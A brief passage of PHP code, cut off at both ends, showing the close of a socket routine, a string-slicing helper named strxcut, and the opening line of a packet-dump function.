
}
}
fclose ($sock);
}
// string cut
function strxcut($string, $offset_from, $offset_to)
{
$str_to = NULL;
for($i=$offset_from; $i <= $offset_to; $i++)
{
$str_to .= $string[$i];
}
return $str_to;
}
// packet dump
function quick_dump($string)
{